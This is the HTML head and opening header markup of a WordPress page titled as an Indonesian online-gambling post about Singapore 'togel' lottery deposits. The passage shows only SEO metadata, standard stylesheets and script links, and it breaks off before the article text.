

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/
body_size: 16076
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya</title>
	<meta name="description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya" />
	<meta property="og:description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-04-10T19:11:42+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya","datePublished":"2023-04-10T19:11:42+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/"},"wordCount":2017,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/","url":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/","name":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-10T19:11:42+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Palangka Raya"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fsistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fsistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1769128846' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=392' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-392 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
